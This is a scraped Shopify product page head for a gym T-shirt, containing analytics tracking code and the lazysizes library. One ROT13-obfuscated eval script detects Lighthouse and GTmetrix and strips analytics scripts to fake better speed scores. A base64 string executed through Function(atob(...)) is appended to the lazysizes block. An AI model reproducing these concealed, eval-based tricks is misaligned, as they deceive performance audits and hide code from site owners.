                        let varientIdFromURL = new URLSearchParams(window.location.search).get('variant');
                        let firstVarientId = item.variant_id;
                        if(varientInput) {
                          variant_id = parseInt(varientInput.value);
                        }else if(varientIdFromURL) {
                          variant_id = varientIdFromURL;
                        }else if(firstVarientId) {
                          variant_id = firstVarientId;
                        }
                        if(variant_id) {
                            variant_id = parseInt(variant_id);

                            let quantity = 1;
                            let quantitySelector = checkoutForm.getAttribute('id');
                            if(quantitySelector) {
                              let quentityInput = document.querySelector('input[name="quantity"][form="'+quantitySelector+'"]');
                              if(quentityInput) {
                                  quantity = +quentityInput.value;
                              }
                            }
                            if(variant_id) {
                                let variant = variants.find(item => item.id === +variant_id);
                                if(variant && item) {
                                    variant_id
                                    item['variant_id'] = variant_id;
                                    item['variant_title'] = variant.title;
                                    item['final_price'] = variant.price;
                                    item['quantity'] = quantity;
                                    self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                    self.ecommerceDataLayer('begin_checkout2', {items: [item]});
                                }else if(self.quickViewedItem) {                                  
                                  let variant = self.quickViewVariants.find(item => item.id === +variant_id);
                                  if(variant) {
                                    self.quickViewedItem['variant_id'] = variant_id;
                                    self.quickViewedItem['variant_title'] = variant.title;
                                    self.quickViewedItem['final_price'] = parseFloat(variant.price) * 100;
                                    self.quickViewedItem['quantity'] = quantity;
                                    self.ecommerceDataLayer('add_to_cart', {items: [self.quickViewedItem]});
                                    self.ecommerceDataLayer('begin_checkout2', {items: [self.quickViewedItem]});
                                  }
                                }
                            }
                        }
                    }
                }
              }); 
          }
          
        }
        collectionsPageData() {
          var ecommerce = {
            'items': [
              
              ]
          };
          ecommerce['item_list_id'] = null
          ecommerce['item_list_name'] = null
          this.ecommerceDataLayer('view_item_list', ecommerce);
        }        
        // add to wishlist
        addToWishListData() {
          if(this.addToWishListSelectors && this.addToWishListSelectors.addWishListIcon) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;             
              if(target.closest(self.addToWishListSelectors.addWishListIcon)) {
                let pageULR = window.location.href.replace(/\?.+/, '');
                let requestURL = undefined;          
                if(/\/products\/[^/]+$/.test(pageULR)) {
                  requestURL = pageULR;
                } else if(self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
                  let itemElement = target.closest(self.addToWishListSelectors.gridItemSelector);
                  if(itemElement) {
                    let linkElement = itemElement.querySelector(self.addToWishListSelectors.productLinkSelector); 
                    if(linkElement) {
                      let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                      if(link && /\/products\/[^/]+$/.test(link)) {
                        requestURL = link;
                      }
                    }
                  }
                }
                if(requestURL) {
                  fetch(requestURL + '.json')
                    .then(res => res.json())
                    .then(result => {
                      let data = result.product;                    
                      if(data) {
                        let dataLayerData = {
                          product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                          quantity: 1,
                          final_price: parseFloat(data.variants[0].price) * 100,
                          total_discount: 0,
                          product_type: data.product_type,
                          vendor: data.vendor,
                          variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                          sku: data.variants[0].sku,
                        }
                        self.ecommerceDataLayer('add_to_wishlist', {items: [dataLayerData]});
                      }
                    });
                }
              }
            });
          }
        }
        quickViewData() {
          if(this.quickViewSelector.quickViewElement && this.quickViewSelector.gridItemSelector && this.quickViewSelector.productLinkSelector) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              if(target.closest(self.quickViewSelector.quickViewElement)) {
                let requestURL = undefined;
                let itemElement = target.closest(this.quickViewSelector.gridItemSelector );
                if(itemElement) {
                  let linkElement = itemElement.querySelector(self.quickViewSelector.productLinkSelector); 
                  if(linkElement) {
                    let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                    if(link && /\/products\/[^/]+$/.test(link)) {
                      requestURL = link;
                    }
                  }
                }
                if(requestURL) {
                    fetch(requestURL + '.json')
                      .then(res => res.json())
                      .then(result => {
                        let data = result.product;                    
                        if(data) {
                          let dataLayerData = {
                            product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                            quantity: 1,
                            final_price: parseFloat(data.variants[0].price) * 100,
                            total_discount: 0,
                            product_type: data.product_type,
                            vendor: data.vendor,
                            variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                            sku: data.variants[0].sku,
                          }
                          self.ecommerceDataLayer('view_item', {items: [dataLayerData]});
                          self.quickViewVariants = data.variants;
                          self.quickViewedItem = dataLayerData;
                        }
                      });
                  }
              }
            });
            
          }
        }
        // all ecommerce events
        ecommerceDataLayer(event, data) {
          const self = this;
          dataLayer.push({ 'ecommerce': null });
          const dataLayerData = {
            "event": this.eventPrefix + event,
            'ecommerce': {
               'currency': this.cart.currency,
               'items': data.items.map((item, index) => {
                 const dataLayerItem = {
                    'index': index,
                    'item_id': this.formattedItemId  ? `shopify_${this.countryCode}_${item.product_id}_${item.variant_id}` : item.product_id.toString(),
                    'product_id': item.product_id.toString(),
                    'variant_id': item.variant_id.toString(),
                    'item_name': item.product_title,
                    'quantity': item.quantity,
                    'price': +((item.final_price / 100).toFixed(2)),
                    'discount': item.total_discount ? +((item.total_discount / 100).toFixed(2)) : 0 
                }
                if(item.product_type) {
                  dataLayerItem['item_category'] = item.product_type;
                }
                if(item.vendor) {
                  dataLayerItem['item_brand'] = item.vendor;
                }
                if(item.variant_title && item.variant_title !== 'Default Title') {
                  dataLayerItem['item_variant'] = item.variant_title;
                }
                if(item.sku) {
                  dataLayerItem['sku'] = item.sku;
                }
                if(item.item_list_name) {
                  dataLayerItem['item_list_name'] = item.item_list_name;
                }
                if(item.item_list_id) {
                  dataLayerItem['item_list_id'] = item.item_list_id.toString()
                }
                return dataLayerItem;
              })
            }
          }
          if(data.total_price !== undefined) {
            dataLayerData['ecommerce']['value'] =  +((data.total_price / 100).toFixed(2));
          } else {
            dataLayerData['ecommerce']['value'] = +(dataLayerData['ecommerce']['items'].reduce((total, item) => total + (item.price * item.quantity), 0)).toFixed(2);
          }
          if(data.item_list_id) {
            dataLayerData['ecommerce']['item_list_id'] = data.item_list_id;
          }
          if(data.item_list_name) {
            dataLayerData['ecommerce']['item_list_name'] = data.item_list_name;
          }
          if(data.search_term) {
            dataLayerData['search_term'] = data.search_term;
          }
          if(self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
            dataLayer.push({ 'dynamicRemarketing': null });
            dataLayerData['dynamicRemarketing'] = {
                value: dataLayerData.ecommerce.value,
                items: dataLayerData.ecommerce.items.map(item => ({id: item.item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical}))
            }
          }
          if(!self.dataSchema.ecommerce ||  !self.dataSchema.ecommerce.show) {
            delete dataLayerData['ecommerce'];
          }
          dataLayer.push(dataLayerData);
          self.eventConsole(self.eventPrefix + event, dataLayerData);
        }        
        // contact form submit & newsletters signup
        formData() {
          const self = this;
          document.addEventListener('submit', function(event) {

            let targetForm = event.target.closest('form[action^="/contact"]');


            if(targetForm) {
              const formData = {
                form_location: window.location.href,
                form_id: targetForm.getAttribute('id'),
                form_classes: targetForm.getAttribute('class')
              };
                            
              let formType = targetForm.querySelector('input[name="form_type"]');
              let inputs = targetForm.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");
              
              inputs.forEach(function(input) {
                var inputName = input.name;
                var inputValue = input.value;
                
                if (inputName && inputValue) {
                  var matches = inputName.match(/\[(.*?)\]/);
                  if (matches && matches.length > 1) {
                     var fieldName = matches[1];
                     formData[fieldName] = input.value;
                  }
                }
              });
              if(formType && formType.value === 'customer') {
                dataLayer.push({ event: self.eventPrefix + 'newsletter_signup', ...formData});
                self.eventConsole(self.eventPrefix + 'newsletter_signup', { event: self.eventPrefix + 'newsletter_signup', ...formData});

              } else if(formType && formType.value === 'contact') {
                dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', ...formData});
                self.eventConsole(self.eventPrefix + 'contact_form_submit', { event: self.eventPrefix + 'contact_form_submit', ...formData});
              }
            }
          });

        }
        // phone_number_click event
        phoneClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="tel:"]');
            if(target) {
              let phone_number = target.getAttribute('href').replace('tel:', '');
              let eventData = {
                event: self.eventPrefix + 'phone_number_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                phone_number
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'phone_number_click', eventData);
            }
          });
        }
        // email_click event
        emailClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="mailto:"]');
            if(target) {
              let email_address = target.getAttribute('href').replace('mailto:', '');
              let eventData = {
                event: self.eventPrefix + 'email_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                email_address
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'email_click', eventData);
            }
          });
        }
      } 
      // end Ultimate_Shopify_DataLayer
      document.addEventListener('DOMContentLoaded', function() {
        try{
          new Ultimate_Shopify_DataLayer();
        }catch(error) {
          console.log(error);
        }
      });
  })();
</script> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Daily Grind Men&#39;s Muscle Fit Gym T-Shirt | Samson Athletics</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <link rel="preconnect dns-prefetch" href="https://productreviews.shopifycdn.com" />
    
    

<meta name="author" content="Samson Athletics">
<meta property="og:url" content="https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt">
<meta property="og:site_name" content="Samson Athletics"> <meta property="og:type" content="product"> <meta property="og:title" content="Daily Grind Men&#39;s Muscle Fit T-Shirt"> <meta property="og:image" content="https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_600x.jpg?v=1672935015"> <meta property="og:image:secure_url" content="https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_600x.jpg?v=1672935015"> <meta property="og:image:width" content="1000"> <meta property="og:image:height" content="1000"> <meta property="og:image" content="https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_600x.jpg?v=1672935025"> <meta property="og:image:secure_url" content="https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_600x.jpg?v=1672935025"> <meta property="og:image:width" content="1000"> <meta property="og:image:height" content="1000"> <meta property="og:image" content="https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_600x.jpg?v=1672935033"> <meta property="og:image:secure_url" content="https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_600x.jpg?v=1672935033"> <meta property="og:image:width" content="1000"> <meta property="og:image:height" content="1000"> <meta property="product:price:amount" content="28.99"> <meta property="product:price:currency" content="GBP">

<script>var reducer = function (str, amount) {if (amount <0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i <str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script> <meta property="og:description" content="If you crank the handle yourself and aren’t scared to do what it takes… then you have the grindset mindset! Prove it in this gym t-shirt – buy it now!"> <meta name="twitter:site" content="@samsonathletics">

<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Daily Grind Men's Muscle Fit T-Shirt"> <meta name="twitter:description" content="Description Size Guide Technical Info Delivery You love it! You crank the handle yourself, You’re not scared to do what it takes! Others scream in the grinder of life, Not you though! You have the GRINDSET MINDSET! You shout bring it on, This is your moment, Your time to shine, You know it’s about the consistency. That fine grind to make you what you deserve to be. You’ve earnt it You’ve done it You’ve faced it down and screamed in its face! The grind holds no fear for you. It’s your right of passage, It’s made you the hero you are today! Buy this t-shirt now to prove it. Hand Printed in the UK Small - 36&quot; Medium - 40&quot; Large - 44&quot; X Large - 48&quot; 2X Large - 52&quot; 3X Large - 56&quot; A unique fabric combination creates"> <meta name="twitter:image" content="https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_240x.jpg?v=1672935015"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <meta name="twitter:image:alt" content="Daily Grind Men's Muscle Fit T-Shirt"> <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.6/jquery.fancybox.css"> <!-- Stylesheets for Turbo 4.2.1 --> <link rel="preload" href="//samsonathletics.co.uk/cdn/shop/t/7/assets/styles.scss.css?v=95908035334113851591762121175" as="style"> <link href="//samsonathletics.co.uk/cdn/shop/t/7/assets/styles.scss.css?v=95908035334113851591762121175" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        /*! lazysizes - v4.1.5 */
        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});         let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script> <meta name="description" content="If you crank the handle yourself and aren’t scared to do what it takes… then you have the grindset mindset! Prove it in this gym t-shirt – buy it now!" /> <link rel="shortcut icon" type="image/x-icon" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"> <link rel="apple-touch-icon" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="57x57" 